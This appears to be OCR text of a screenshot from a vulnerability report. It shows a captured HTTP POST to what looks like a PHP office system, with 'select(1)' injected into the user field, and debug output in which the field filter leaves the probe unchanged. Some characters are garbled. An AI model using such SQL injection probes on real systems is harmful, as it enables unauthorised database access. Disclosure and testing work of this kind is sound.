 97144114_8934
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 id=0&name=asdf&num=&user=select(1)&sex=%E7%94%B7&pass=&sort=0&pingyin=&
deptname=%E8%B4%A2%E5%8A%A1%E9%83%A8&deptid=3&ranking=1&deptnames=&
deptids=&rankings=&superman=&superid=&workdate=2024-10-30&companyid=1&
temp_dwid=&dwid=&groupname%5B%5D=0&mobile=13800000008&tel=&email=&
weixinid=&groupname=&sysmodeid=10&sysmodenum=user
before:;after<br>
before:true;aftertrue<br>
before:0;after0<br>
before:user;afteruser<br>
before:;after<br>
before:1;after1<br>
before:asdf;afterasdf<br>
before:select(1);afterselect(1)<br>
before:;after<br>
before:;after<br>
before:2024-10-30;after2024-10-30<br>
before:□;after□<br>
before:13800000008;after13800000008<br>
before:□□□;after□□□<br>
before:1;after1<br>
before:;after<br>
before:;after<br>